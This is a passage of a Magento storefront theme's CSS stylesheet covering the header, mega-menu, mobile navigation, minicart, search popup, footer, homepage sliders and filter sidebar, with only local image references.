  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.language-wrapper .switcher .mage-dropdown-dialog li:hover,
.currency-wrapper .switcher .mage-dropdown-dialog li:hover {
  background-color: #fff;
}
.language-wrapper .switcher .mage-dropdown-dialog li a,
.currency-wrapper .switcher .mage-dropdown-dialog li a {
  white-space: nowrap;
  display: block;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 107.69%;
  color: #282828;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  font-size: 28px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 100%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: absolute;
  right: 0;
  width: 320px;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation > ul {
  position: relative;
  display: table;
  width: 100%;
}
.navigation > ul > li {
  float: left;
}
.navigation > ul > li ul li a {
  display: block;
  padding: 12px 15px;
}
.navigation > ul > li > ul {
  display: none !important;
  top: 100% !important;
  left: -1px !important;
}
.navigation > ul > li > ul ul {
  top: -1px !important;
  left: 100% !important;
}
.navigation > ul > li:hover > ul {
  display: block !important;
}
.navigation ul li {
  position: relative;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  border: 1px solid #ddd;
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
@media (max-width: 480px) {
  #login-container .modal-content {
    width: 90%;
    margin: 0 auto;
  }
}
.header-container {
  background-color: #fff;
}
.header-top {
  padding: 10px 0;
}
.header-top .top-cmsblock {
  display: inline-block;
  position: relative;
  color: #fff;
  padding: 4px 8px 5px 13px;
  font-size: 92.857%;
}
.header-top .top-cmsblock:before,
.header-top .top-cmsblock:after {
  position: absolute;
  right: -15px;
}
.header-top .top-cmsblock:before {
  content: '';
  width: 0;
  height: 0;
  top: 0;
  border-right: 16px solid transparent;
}
.header-top .top-cmsblock:after {
  content: '';
  width: 0;
  height: 0;
  bottom: 0;
  border-right: 16px solid transparent;
}
.header-top .setting-store {
  float: right;
}
.header-top .currency-wrapper,
.header-top .language-wrapper {
  float: left;
  position: relative;
  margin-left: 15px;
  padding-left: 15px;
}
.header-top .currency-wrapper .switcher-label,
.header-top .language-wrapper .switcher-label {
  display: none;
}
.header-top .currency-wrapper .switcher-options,
.header-top .language-wrapper .switcher-options {
  position: relative;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong,
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  line-height: 30px;
  font-weight: normal;
  font-size: 92.857%;
}
.header-top .currency-wrapper .switcher-options .switcher-trigger strong span:after,
.header-top .language-wrapper .switcher-options .switcher-trigger strong span:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  margin-left: 5px;
}
.header-top .currency-wrapper .switcher-options .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options .mage-dropdown-dialog {
  right: -10px;
  display: none !important;
  left: auto;
}
.header-top .currency-wrapper .switcher-options:hover .mage-dropdown-dialog,
.header-top .language-wrapper .switcher-options:hover .mage-dropdown-dialog {
  display: block !important;
}
.header-top .language-wrapper .switcher-options .switcher-trigger strong {
  padding-left: 28px;
  background-size: 21px;
  background-position: left center;
  background-repeat: no-repeat;
}
.header-top .language-wrapper + .currency-wrapper:before {
  content: '';
  display: block;
  width: 1px;
  height: 11px;
  background-color: rgba(255, 255, 255, 0.2);
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -5px;
}
.header-top .customer-action {
  float: right;
}
.header-top .customer-action > .header.links:before {
  float: left;
  margin-top: 14px;
  margin-right: 8px;
  content: '\f023';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.header-top .customer-action > .header.links > li {
  float: left;
}
.header-top .customer-action > .header.links > li > a {
  line-height: 43px;
}
.header-top .customer-action > .header.links > li:not(:first-child):before {
  content: '/';
  margin: 0 5px;
  color: #ccc;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard {
  color: #ccc;
  display: block;
  line-height: 43px;
}
.header-top .customer-action > .header.links > li.customer-welcome .dashboard:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
}
.header-top .customer-action > .header.links > li.customer-welcome .customer-menu {
  right: 0;
}
.header-top .customer-action > .header.links > li > a {
  padding: 3px 0;
  color: #ccc;
}
.header-middle {
  padding: 24px 0;
}
.right-middle-header {
  text-align: right;
  position: relative;
  top: 5px;
}
.search-container {
  display: inline-block;
  vertical-align: top;
}
.search-container .btn-search {
  display: block;
  width: 46px;
  height: 46px;
  overflow: hidden;
  text-indent: -9999px;
  background: url('../images/icon-image.png') no-repeat -22px -62px;
}
.search-container .popup-search {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  overflow-y: auto;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.search-container .popup-search .search-wrapper {
  width: 95%;
  max-width: 1170px;
  margin: 10% auto 0;
}
.search-container .popup-search .search-wrapper .block-content {
  position: relative;
}
.search-container .popup-search .search-wrapper .block-content .field.search .input-text {
  border-top: none;
  border-left: none;
  border-right: none;
  border-bottom: 2px solid #222;
  font-size: 214.285%;
  color: #222;
  height: 50px;
  padding: 0 55px 0 0;
}
.search-container .popup-search .search-wrapper .block-content .field.search .nested {
  display: none;
}
.search-container .popup-search .search-wrapper .block-content .actions button {
  width: 50px !important;
  height: 50px !important;
  line-height: 50px !important;
  padding: 0 !important;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 1;
  background: url('../images/icon-image.png') no-repeat -21px -61px transparent;
}
.search-container .popup-search .search-wrapper .block-content .actions button span {
  display: none;
}
.search-container .close-search {
  margin: 10px;
  display: inline-block;
  float: right;
  width: 46px;
  height: 46px;
  overflow: hidden;
  background: url('../images/icon-image.png') no-repeat -277px -64px;
}
.show-search-popup {
  overflow: hidden;
}
.show-search-popup .search-container .popup-search {
  opacity: 1;
  visibility: visible;
}
.cart-wrapper {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  text-align: left;
}
.cart-wrapper .minicart-wrapper {
  margin: 0;
  padding: 0;
}
.cart-wrapper .minicart-wrapper .action.showcart:before {
  display: none !important;
}
.cart-wrapper .minicart-wrapper .action.showcart:after {
  display: block;
  content: '';
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -202px -62px;
}
.cart-wrapper .minicart-wrapper .action.showcart .text {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  display: inline-block;
  min-width: 23px;
  height: 23px;
  text-align: center;
  line-height: 23px;
  color: #fff;
  position: absolute;
  top: -1px;
  right: -5px;
  font-size: 85.751%;
  border-radius: 12px;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty:before,
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty:after {
  display: none;
}
.cart-wrapper .minicart-wrapper .action.showcart .counter.qty .price-minicart {
  display: none;
}
.cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
  display: none !important;
}
.cart-wrapper .minicart-wrapper:hover .mage-dropdown-dialog {
  display: block !important;
}
.wishlist-header {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  text-align: left;
}
.wishlist-header a {
  display: block;
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -139px -62px;
}
.wishlist-header a span {
  display: none;
}
.cutomer-action {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  position: relative;
}
.cutomer-action:before {
  content: '';
  display: block;
  width: 46px;
  height: 46px;
  background: url('../images/icon-image.png') no-repeat -80px -62px;
}
.cutomer-action:after {
  content: '';
  display: none;
  position: absolute;
  left: -15px;
  right: 0;
  height: 30px;
  bottom: -20px;
}
.cutomer-action .dropdown-links {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  min-width: 150px;
  background: #fff;
  margin-top: 10px;
  white-space: nowrap;
  z-index: 999;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.cutomer-action .dropdown-links ul > li {
  padding: 5px 0;
}
.cutomer-action .dropdown-links ul > li > a {
  display: block;
  padding: 8px 20px;
}
.cutomer-action .dropdown-links ul > li:not(:last-child) {
  border-bottom: 1px solid #e5e5e5;
}
.cutomer-action .dropdown-links .customer-welcome .dashboard {
  display: none;
}
.cutomer-action .dropdown-links .customer-welcome .customer-menu {
  position: static;
  display: block;
}
.cutomer-action:hover:after {
  display: block;
}
.cutomer-action:hover .dropdown-links {
  display: block;
}
.header-bottom {
  background-color: #fff;
  padding: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.header-bottom.menu-on-top {
  padding-top: 12px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > a {
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
  position: relative;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
  margin-right: 44px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a .sm_megamenu_title:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div {
  border: none !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
}
.navigation > ul > li:not(:last-child) {
  margin-right: 44px;
}
.navigation > ul > li.parent > a:after {
  margin-left: 5px;
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
}
.navigation > ul > li > a {
  display: block;
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
}
.header-navigation {
  position: relative;
}
.header-navigation .special-item {
  position: absolute;
  right: 0;
  top: 0;
}
.header-navigation .special-item a {
  font-size: 174.428%;
  padding-bottom: 15px;
  font-weight: 500;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:not(:last-child) {
    margin-right: 30px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .logo-content {
    text-align: center;
  }
  .special-item,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .right-container {
    position: relative;
  }
  .right-container .right-middle-header {
    position: absolute;
    right: 0;
    bottom: -77px;
    height: 51px;
    top: auto;
    float: none;
    left: 40px;
    z-index: 9999;
  }
  .btn-mobile {
    position: relative;
  }
  .btn-mobile .button-mobile {
    height: 51px;
    width: 40px;
    line-height: 51px;
    color: #222 !important;
    text-align: left;
  }
  .cutomer-action .dropdown-links {
    margin-top: 4px;
  }
  .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
    margin-top: -2px;
  }
}
@media (max-width: 767px) {
  .search-container .popup-search .search-wrapper {
    margin: 20% auto 0;
  }
  .search-container .popup-search .search-wrapper .block-content .field.search .input-text {
    font-size: 130%;
  }
  .header-top {
    padding-bottom: 0;
  }
  .header-top .top-cmsblock {
    display: none;
  }
  .header-top .setting-store {
    text-align: center;
    float: none;
  }
  .header-top .setting-store > div {
    display: inline-block;
    float: none;
    vertical-align: top;
    margin: 0 10px;
    padding: 0;
    text-align: left;
  }
  .header-top .setting-store .currency-wrapper .switcher-options .mage-dropdown-dialog {
    right: 0;
    left: auto;
  }
  .logo-content {
    text-align: center;
  }
  .special-item,
  .desktop-navigation {
    display: none;
  }
  .navigation-mobile-container {
    display: block;
  }
  .right-container {
    position: relative;
  }
  .right-container .right-middle-header {
    position: absolute;
    right: 0;
    bottom: -77px;
    height: 51px;
    top: auto;
    float: none;
    left: 40px;
    z-index: 9999;
  }
  .btn-mobile {
    position: relative;
  }
  .btn-mobile .button-mobile {
    height: 51px;
    width: 40px;
    line-height: 51px;
    color: #222 !important;
    text-align: left;
  }
  .cutomer-action .dropdown-links {
    margin-top: 4px;
  }
  .cart-wrapper .minicart-wrapper .mage-dropdown-dialog {
    margin-top: -3px;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    right: 0;
    width: 300px;
  }
}
.footer-top {
  background-color: #222;
  padding: 33px 0;
  margin-bottom: 70px;
}
.newsletter-title {
  font-size: 171.43%;
  margin-top: 3px;
  color: #ddd;
}
.block-subscribe-footer .title-middle-footer {
  display: none;
}
.block-subscribe-footer .newsletter-content {
  display: table;
  width: 100%;
}
.block-subscribe-footer .newsletter-content .input-box,
.block-subscribe-footer .newsletter-content .action-button {
  display: table-cell;
  vertical-align: top;
}
.block-subscribe-footer .newsletter-content .input-box {
  width: 100%;
}
.block-subscribe-footer .newsletter-content .input-box #newsletter-footer {
  height: 44px;
  background-color: #fff;
  border: none;
}
.block-subscribe-footer .newsletter-content .action-button button {
  height: 44px;
  line-height: 44px;
  text-transform: uppercase;
}
.block-footer {
  margin-bottom: 30px;
}
.block-footer .block-footer-title {
  font-size: 171.43%;
  font-weight: 500;
  color: #222;
}
.block-footer .block-footer-content {
  margin-bottom: 20px;
  padding-top: 10px;
}
.block-footer .block-footer-content ul li {
  padding: 3px 0;
}
.block-footer .block-footer-content a {
  color: #888;
  display: table;
  padding: 3px 0;
}
.bottom-links {
  padding-top: 30px;
}
.bottom-links ul li {
  float: left;
  margin-right: 50px;
}
.bottom-links ul li a {
  color: #666;
}
.footer-middle {
  padding-bottom: 40px;
}
.footer-container .socials-wrap .title-follow {
  display: none;
}
.footer-container .socials-wrap a span:first-child {
  display: inline-block;
  width: 26px;
  float: left;
  margin-top: 6px;
}
.copy-right-bottom {
  text-align: center;
  padding: 24px 0;
  border-top: 1px solid #eee;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .newsletter-title {
    font-size: 150%;
  }
}
.cms-index-index .page.messages .message {
  margin-top: 10px;
}
.block-title-home {
  text-align: center;
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 350%;
  color: #222;
}
.home-style-1 .group-title {
  text-align: center;
  margin-bottom: 50px;
}
.home-style-1 .group-title h3 {
  font-size: 100%;
  text-transform: uppercase;
}
.home-style-1 .group-title h2 {
  font-size: 257.142%;
  color: #222;
  text-transform: uppercase;
}
.home-style-1 .slidershow {
  margin-bottom: 115px;
}
.home-style-1 .slidershow .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px;
  margin: 0;
}
.home-style-1 .slidershow .owl-theme .owl-nav {
  opacity: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .slidershow .owl-theme .owl-nav div {
  background-color: rgba(0, 0, 0, 0.4);
  width: 90px;
  height: 90px;
  text-align: center;
  line-height: 90px;
  position: absolute;
  top: 50%;
  color: #fff;
  margin-top: -45px;
  border: none;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .slidershow .owl-theme .owl-nav div:before {
  font-size: 36px;
  line-height: 90px;
}
.home-style-1 .slidershow .owl-theme .owl-nav div:hover {
  background-color: #fff;
}
.home-style-1 .slidershow .owl-theme .owl-nav div.owl-next {
  right: 25px;
}
.home-style-1 .slidershow .owl-theme .owl-nav div.owl-prev {
  left: 25px;
}
.home-style-1 .slidershow .owl-theme:hover .owl-nav {
  opacity: 1;
}
.home-style-1 .home-services {
  text-align: center;
  margin-bottom: 80px;
}
.home-style-1 .home-services .info-service {
  margin-bottom: 30px;
}
.home-style-1 .home-services .info-service h3 {
  color: #222;
  font-weight: 500;
  font-size: 128.571%;
  margin: 22px 0 10px;
}
.home-style-1 .home-discount {
  padding: 6px;
  color: #fff;
  text-align: center;
  background: url('../images/bg-discount.jpg') top left;
  margin-bottom: 120px;
}
.home-style-1 .home-discount .discount-content {
  border: 1px dashed #fff;
  padding: 15px;
  font-size: 128.571%;
}
.home-style-1 .filter-products {
  margin-bottom: 30px;
}
.home-style-1 .top-categories {
  margin-bottom: 30px;
}
.home-style-1 .top-categories .categories-item {
  margin-left: -15px;
  margin-right: -15px;
}
.home-style-1 .top-categories .categories-item .item {
  text-align: center;
  float: left;
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.home-style-1 .top-categories .categories-item .item .group-cat .cat-title {
  font-size: 150%;
  font-style: italic;
  padding-top: 8px;
}
.home-style-1 .product-slider {
  margin-bottom: 120px;
}
.home-style-1 .banner-home {
  margin-bottom: 90px;
}
.home-style-1 .banner-home .item {
  margin-bottom: 30px;
}
.home-style-1 .categories-full {
  padding: 0 20px;
  margin-bottom: 80px;
}
.home-style-1 .categories-full .group-title {
  margin-bottom: 40px;
}
.home-style-1 .categories-full .owl-stage-outer {
  padding-top: 10px;
}
.home-style-1 .categories-full .item {
  text-align: center;
}
.home-style-1 .categories-full .image-cat {
  background-color: #fff;
  border: 1px solid #fff;
  padding: 15px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.13);
}
.home-style-1 .categories-full .image-cat:hover {
  border-color: #222;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0);
}
.home-style-1 .categories-full .cat-title {
  padding-top: 15px;
  font-size: 171.428%;
  font-weight: 500;
}
.home-style-1 .categories-full .owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .categories-full .owl-theme .owl-nav div {
  position: absolute;
  top: 44%;
  margin: -25px 0 0;
}
.home-style-1 .categories-full .owl-theme .owl-nav div.owl-next {
  right: 10px;
}
.home-style-1 .categories-full .owl-theme .owl-nav div.owl-prev {
  left: 10px;
}
.home-style-1 .categories-full .owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}
.home-style-1 .brand-slider {
  margin-bottom: 120px;
}
.home-style-1 .brand-slider .item {
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .item img {
  opacity: .4;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .item:hover {
  border-color: #222;
}
.home-style-1 .brand-slider .item:hover img {
  opacity: 1;
}
.home-style-1 .brand-slider .owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div.owl-next {
  right: -25px;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div.owl-prev {
  left: -25px;
}
.home-style-1 .brand-slider .owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}
@media (min-width: 1200px) {
  .top-categories .categories-item .item {
    width: 20%;
  }
  .top-categories .categories-item .item:nth-child(5n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .slider-product .owl-theme .owl-nav div.owl-next {
    right: 9px;
  }
  .slider-product .owl-theme .owl-nav div.owl-prev {
    left: 9px;
  }
  .home-style-1 .brand-slider .owl-theme .owl-nav div.owl-next {
    right: 0;
  }
  .home-style-1 .brand-slider .owl-theme .owl-nav div.owl-prev {
    left: 0;
  }
}
.category-view .category-image {
  display: none;
}
.sm_megamenu_title .product-image-container,
.sm_megamenu_title .product-image-wrapper {
  display: block !important;
}
.sm_megamenu_title .product-item-image {
  position: relative;
}
.product-image-photo {
  width: 100%;
}
.page-layout-1column .block.filter {
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.page-layout-1column .block.filter .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.page-layout-1column .block.filter .block-title .counter {
  display: none;
}
.page-layout-1column .block.filter .empty,
.page-layout-1column .block.filter .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.page-layout-1column .block.filter .block-content .block-subtitle {
  display: none;
}
.page-layout-1column .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
}
.page-layout-1column .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block .block-title {
  color: #fff;
  font-size: 128.571%;
  padding: 10px 20px;
  margin: 0;
}
.sidebar .block .block-title strong {
  text-transform: uppercase;
  font-weight: 500;
}
.sidebar .block .block-title .counter {
  display: none;
}
.sidebar .block .empty,
.sidebar .block .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
